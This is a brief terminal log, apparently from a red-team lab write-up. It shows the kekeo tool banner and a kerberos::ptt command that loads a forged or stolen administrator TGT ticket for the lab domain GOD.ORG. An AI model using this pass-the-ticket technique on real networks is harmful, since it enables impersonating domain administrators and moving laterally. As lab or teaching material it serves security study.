 kekeo 2.1 x64 (oe.eo)
  ___ _     kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-   "A La Vie, A L'Amour"
 | K  |     /* * *
 \____/      Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_        http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # kerberos::ptt TGT_administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
* File: 'TGT_administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi': OK
kekeo # _
渗透攻击红队